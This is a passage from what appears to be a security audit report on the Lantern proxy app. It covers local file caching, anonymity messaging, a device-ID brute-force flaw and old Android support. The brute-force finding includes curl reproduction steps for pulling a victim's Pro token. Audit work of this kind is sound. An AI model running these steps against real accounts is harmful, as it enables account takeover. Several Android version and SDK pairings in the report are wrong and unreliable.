|               | $\overline{\bullet}$<br>fox.jpg Filetype: image/jpeg Size: 30.24 kB Uploaded: 2020-10-18                                                                                                                                                                                                                                                                                             |
|               | Figure 4: Screenshot of the Download button made available within Replica                                                                                                                                                                                                                                                                                                            |
|               | Because Replica's download functionality is not clear to users the following scenarios exist:                                                                                                                                                                                                                                                                                        |

1. If a user clicks a displayable file and sees the download button, a user could reasonably assume that the file hasn't been downloaded yet. User's may not realize that the download button retrieves the file locally from the user's machine, having already been downloaded

|                           | to the AppData directory.<br>2. If a user wishes to delete a Replica file from their local machine, the user may only delete<br>the file saved within the user's Download directory, not realizing that the same file is also<br>located in the user's AppData directory.                                                                                                                                                                          |
|---------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | These scenarios could cause users legal trouble. In Scenario #1, if users browse to displayable<br>content that is illegal or banned within the user's country, they may not realize a copy is saved<br>to their local machine. And in Scenario #2, a user attempting to delete files that are illegal or<br>banned within the user's country can be unaware that the same file may have copies saved in<br>other locations on the user's machine. |
| <b>Reproduction Steps</b> | . In the Lantern Desktop Client, search for a uploaded jpeg file using a search query such as:<br>fox<br>• Click the Replica Search link to display the file within the browser<br>• Navigate to C:\Users\[username]\AppData\Local\replica\data\ and observe that a<br>new folder has been created containing the file                                                                                                                             |
|                           | Recommendation Users should be notified whenever any files are saved to the local machine, as well as the exact<br>directory location. Consider adding additional UI around downloads to help clarify when and<br>where files are downloaded.                                                                                                                                                                                                      |
|                           | Retest Results Fixed. No copies of uploaded files have been identified in the application folder as previously<br>found during the initial assessment.                                                                                                                                                                                                                                                                                             |

<span id="page-25-3"></span><span id="page-25-2"></span><span id="page-25-1"></span><span id="page-25-0"></span>

|                       | <b>Finding</b> Insufficient User Education on Anonymity                                                                                                                                                                                                                                                                                                                                      |
|-----------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                       | <b>Risk Medium</b> Impact: High, Exploitability: Low                                                                                                                                                                                                                                                                                                                                         |
|                       | Identifier NCC-LANT001-030                                                                                                                                                                                                                                                                                                                                                                   |
|                       | <b>Status</b> Not Fixed                                                                                                                                                                                                                                                                                                                                                                      |
| <b>Category</b> Other |                                                                                                                                                                                                                                                                                                                                                                                              |
|                       | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                               |
|                       | <b>Impact</b> Lantern users may mistakenly assume anonymity is quaranteed, which could result in users<br>using the app in unsafe ways.                                                                                                                                                                                                                                                      |
|                       | <b>Description</b> One scenario that is particularly concerning to NCC Group is if a user mistakenly assumes<br>Lantern provides anonymity. Lantern does not quarantee anonymity. It should be noted<br>that anonymity is not a trivial feature for any application to implement. Additionally, Lantern<br>contains P2P functionality that naturally makes anonymity difficult to implement. |
|                       | Lantern developers have stated in their FAQ that Lantern is not an anonymity tool. <sup>1</sup> NCC<br>Group reviewed online documentation and public reviews of Lantern and the general con-<br>sensus reinforces the idea that Lantern does not provide anonymity.                                                                                                                         |
|                       | However, NCC Group believes there are additional steps that Lantern should take to suffi-<br>ciently inform users and reinforce this message. The following locations should also remind<br>users that Lantern does not guarantee anonymity:                                                                                                                                                 |
|                       | • In-app, in an easily viewable location<br>• Google Play Store install page<br>• Apple Store install page                                                                                                                                                                                                                                                                                   |
|                       | NCC Group is aware of one case where a user in Guangdong Province, China was fined and<br>given a warning for using Lantern Pro. <sup>2,3</sup> Additional verbiage should be added in the men-<br>tioned locations to ensure users are educated on Lantern's proper use cases.                                                                                                              |
| <b>Recommendation</b> | Ensure that users are reminded in-app and on mobile app install pages that Lantern does not<br>quarantee anonymity. Continue recommending using Tor if the user wishes to be anonymous<br>while using Lantern.                                                                                                                                                                               |
|                       | Retest Results Not fixed. No in-app reminders concerning lack of anonymity were identified.                                                                                                                                                                                                                                                                                                  |
|                       | <sup>1</sup> https://getlantern.org/en_US/faq.html<br><sup>2</sup> https://www.globaltimes.cn/content/1134724.shtml<br><sup>3</sup> http://www.gdgafz.alldayfilm.com/bookDetail.html?type=1&id=1134323                                                                                                                                                                                       |

<span id="page-26-0"></span>

|                     | Finding User Auth Tokens May Be Obtained Via Brute-forceable Device IDs                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
|---------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                     | Impact: Medium, Exploitability: Medium<br>Risk Medium                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |  |
|                     | Identifier NCC-LANT001-031                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |  |
| <b>Status</b> Fixed |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|                     | <b>Category</b> Authentication                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                     | <b>Component</b> Lantern Core + Desktop Client                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                     | Location http://localhost:52019/pro/user-recover                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |  |
|                     | Impact An attacker may leverage this vulnerability to obtain sufficient information about a victim's<br>account in order to obtain access to paid features of the Lantern application without needing<br>to purchase a 'Pro' membership.                                                                                                                                                                                                                                                                                                                                                                        |  |
|                     | Description The Lantern application offers two modes of operation, 'free' mode and 'Pro' mode. Lantern's<br>Pro mode provides users with the ability to connect to faster data centers, transfer unlimited<br>data through the proxy and provides the quarantee of no logs being stored detailing their<br>activities whilst using the proxy.                                                                                                                                                                                                                                                                   |  |
|                     | Interaction with Lantern's backend infrastructure is performed primarily using HTTP and au-<br>thentication is performed using three distinct HTTP headers -                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                     | . X-Lantern-Device-Id - Base64 encoded representation of the six bytes which make up<br>the user's MAC address<br>. X-Lantern-User-Id - A unique nine digit number which represents the current user<br>· X-Lantern-Pro-Token - A 54 byte alphanumeric string with upper and lower case charac-<br>ters, hyphens, underscores and slashes<br>- EjdPHU4KuYuP4pSgaTJc-_qcbceqvvgGb97IrMFn8gK53sCSbVcHSg as an example.                                                                                                                                                                                            |  |
|                     | A user is granted an X-Lantern-Pro-Token header regardless of whether they have a basic<br>Lantern client installed or have upgraded to the Pro version of the client.                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|                     | There is an endpoint present on the local Lantern HTTP server (and, upstream, at api.get<br>iantem.org) named /pro/user-recover. Using this endpoint, it is possible to HTTP POST<br>an email address and X-Lantern-Device-Id HTTP header; if these values match with the<br>known values in Lantern's internal database, the API will return the Pro Token and the User<br>ID parameters to allow the user to upgrade their local client to a Pro client. This functionality<br>is present in cases where the user has a new hard-drive or reinstalled the product but have<br>kept the same network hardware. |  |
|                     | Supplying a valid Device ID and email address will return a response along the lines of:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
|                     | {"status" "ok", "user ID" : 234125362, "token" :<br>"W2zEbWL3QrS73Vrr42eU6sT20vs22Wcv-53mZp-1Vz3ygwXMarfRvg"}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |  |
|                     | The values in the JSON above can now be supplied in the X-Lantern-User-Id and X-Lanter<br>n-Pro-Token headers in future requests in order to obtain Pro (paid) privileges and features.                                                                                                                                                                                                                                                                                                                                                                                                                         |  |
|                     | Because the Device ID header is comprised of the user's MAC address, it is feasible for an<br>attacker to submit mass requests to the /pro/user-recover API endpoint using a known-<br>valid email address and iterating through a large number of MAC addresses until they achieve<br>a match. The 'key-space' for brute-forcing MAC addresses is shortened heavily by the fact that                                                                                                                                                                                                                           |  |

|                           | the first three bytes of all MAC addresses are manufacturer codes, so an attacker could iterate<br>through common manufacturer codes and attempt to brute force guess the last three bytes<br>of the MAC instead.                                                                                                                                                                                                                                                                                                                        |
|---------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | Whilst this isn't a trivial attack to enact by any means, it is absolutely possible given enough<br>time and compute power. The Lantern APIs have no rate limiting mechanisms in place (or en-<br>abled) as it stands so an attacker could feasibly mount their brute-force attack over a number<br>of days until they successfully create a matching email address/Device ID pair.                                                                                                                                                      |
| <b>Reproduction Steps</b> | • Register a user for Lantern Pro and make note of their email address and their MAC address,<br>this user will be the victim in this scenario.<br>• Submit the following Curl request on a machine which is running the free version of Lantern                                                                                                                                                                                                                                                                                         |
|                           | curl -k -X \$'POST' -H \$'Host: localhost:64417' -H<br>→ \$'X-Lantern-Device-Id: CAAn/mMF' -H \$'X-Lantern-User-Id: 236304141' -H \$'X-<br>Lantern-Pro-Token: mh3rTi_Twqc_Tw7k4j71EnVUep9Hv3tvuI1vJchNICKj5R5mTEEpUQ'<br>$\rightarrow$<br>-H\$'Referer: http://localhost:64417/3bb86327cad8db1135f7b64e3d224f07/'<br>$\rightarrow$<br>--data-binary \$'locale=en-US&searchKey=security.consultant@nccgroup.com'<br>$\rightarrow$<br>→ \$'http://localhost:64417/pro/user-recover'                                                        |
|                           | - Substitute the victim's email address within the POST payload and substitute the HTTP<br>Token within the referrer but leave the X-Lantern-* HTTP headers at their current values.<br>• Observe that the response indicates failure, stating that the 'Device is not associated with<br>the user'.                                                                                                                                                                                                                                     |
|                           | • Execute the following command within a BASH terminal to obtain the victim's Device ID -<br>printf '\x00\x11\x22\x33\x44\x55'   base64                                                                                                                                                                                                                                                                                                                                                                                                  |
|                           | - Substitute 00,11,22,33,44,55 with each of the colon separated elements of the victim's                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                           | MAC address<br>• Place the resultant Base64 string into the X-Lantern-Device-Id header and re-execute<br>the Curl command<br>• Observe that the API returns the victim's user ID and pro token.<br>• Submit the following Curl command, substituting the victims details in the X-Lantern-*                                                                                                                                                                                                                                              |
|                           | HTTP headers -<br>curl -k -X \$'GET' -H \$'Host: api.getiantem.org' -H<br>→ \$'X-Lantern-Device-Id: CAAn/mMF' -H \$'X-Lantern-User-Id: 123456789' -H \$'X-<br>→ Lantern-Pro-Token: m53rTi_Tsd53wggg4j53EnVUep9Hv3tvu53vJchNIC53R5mTEEpUQ'                                                                                                                                                                                                                                                                                                |
|                           | \$'https://api.getiantem.org/user-data'                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                           | • Observe that the API returns additional details about the compromised victim.                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Recommendation            | NCC Group recommends that an alternative user recovery mechanism is implemented wherein<br>after the user registers for Pro functionality with their email address, they are given a unique<br>recovery string such as a UUID or a SHA512 hash derived from their Pro registration code<br>and email address. When the user needs to recover their account in future, they would need<br>to supply their email address and their unique recovery string to a recovery page and their<br>pro-token and user ID would be returned to them. |
|                           | The benefit of this system is that if the user changes their network hardware (or just their<br>MAC) then they would still be able to recover their account in future.                                                                                                                                                                                                                                                                                                                                                                   |
| <b>Retest Results</b>     | Fixed. Desktop device IDs (X-Lantern-Device-Id) are not based on MAC Address anymore and<br>are randomly generated type 4 UUIDs.                                                                                                                                                                                                                                                                                                                                                                                                         |

<span id="page-28-4"></span><span id="page-28-3"></span><span id="page-28-2"></span><span id="page-28-1"></span><span id="page-28-0"></span>

|                       | <b>Finding</b> App Supports Unmaintained Versions of Android                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|-----------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
|                       | Impact: Medium, Exploitability: Low<br><b>Risk Low</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |  |
|                       | Identifier NCC-LANT001-002                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
| <b>Status</b>         | Partially Fixed                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |  |
|                       | <b>Category</b> Configuration                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |  |
|                       | <b>Component</b> Lantern Android App                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |  |
|                       | Location AndroidManifest.xml                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |  |
|                       | <b>Impact</b> Supporting versions of Android that no longer receive security updates weakens the overall<br>security posture of the application.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |  |
| <b>Description</b>    | The Android Lantern App supports older versions of the Android platform. This is difficult to<br>avoid given the current state of Android version fragmentation. <sup>4</sup> Versions of Android which no<br>longer receive updates from Google will remain vulnerable to many flaws, <sup>5</sup> which could result<br>in compromise of Lantern customer data by way of compromising the underlying mobile<br>platform.                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |  |
|                       | As shown in the excerpt from the AndroidManifest.xml file below, the minimum supported<br>Android SDK version is 19. SDK 19 corresponds to Android 4.1 "KitKat" which has been un-<br>maintained for several years. As of October 2020, the oldest version of Android currently<br>maintained by Google is 8.0 "Nougat" with SDK version 24. <sup>6</sup>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |  |
|                       | ?xml version="1.0" encoding="utf-8"?><br><manifest android:compilesdkversion="29" android:installlocation="auto" android:versioncode="349965943" android:versionname="6.0.10 (20200919.0&lt;br&gt;45353)" android<br=""><math>\rightarrow</math><br/>:compileSdkVersionCodename="10" package="org.getlantern.lantern" platformBuil<br/><math>\rightarrow</math><br/>dVersionCode="29" platformBuildVersionName="10"<br/>xmlns:android="http://schemas.android.com/apk/res/android"&gt;<br/><uses-sdk android:minsdkversion="19" android:targetsdkversion="29"></uses-sdk><br/><uses-permission android:name="android.permission.INTERNET"></uses-permission></manifest>                                                                                                                                                                                                                       |  |
